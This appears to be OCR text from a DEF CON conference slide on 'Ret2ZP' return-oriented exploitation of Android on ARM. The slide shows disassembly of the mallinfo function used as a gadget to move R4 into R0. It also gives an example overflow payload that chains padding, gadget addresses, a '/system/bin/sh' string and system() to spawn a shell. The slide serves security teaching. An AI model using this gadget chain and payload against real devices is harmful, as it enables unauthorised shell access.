 Ret2ZP – Android.
SAMSUNG
Now let's get R4 to R0
mallinfo
STMFD SP!, {R4,LR}
MOV R4, R0
BL j_dlmallinfo
MOV R0, R4 ← (2nd Jump) We'll need to jump here now.
LDMFD SP!, {R4,PC} ← (1st Jump)
; End of function mallinfo
I.e : AA...A \xd8\x93\xe0\xaf &/system/bin/sh \xd4\x93\xe0\xaf junk
&system
DEFCON
DEF
CON